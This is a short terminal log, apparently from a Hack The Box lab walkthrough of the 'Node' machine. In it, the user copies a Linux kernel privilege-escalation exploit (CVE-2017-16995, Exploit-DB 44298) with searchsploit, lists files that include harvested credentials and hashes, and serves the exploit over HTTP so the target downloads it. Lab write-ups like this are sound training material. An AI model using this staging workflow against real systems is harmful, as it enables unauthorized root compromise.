 ~/project/HTB/Linux/Linux-Medium/Node took 3s at 15:10:14
❯ searchsploit -m 44298
Exploit: Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/44298
Path: /usr/share/exploitdb/exploits/linux/local/44298.c
Codes: CVE-2017-16995
Verified: False
File Type: C source, ASCII text
Copied to: /home/leshack/project/HTB/Linux/Linux-Medium/Node/44298.c
~/project/HTB/Linux/Linux-Medium/Node at 15:13:22
❯ ls
44298.c creds.txt download.sh LinEnum.sh myplace.backup myplace.zip myplacehash.txt nmap pass.hashes var
~/project/HTB/Linux/Linux-Medium/Node at 15:13:25
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.58 - - [08/Sep/2024 15:15:17] "GET /44298.c HTTP/1.1" 200 -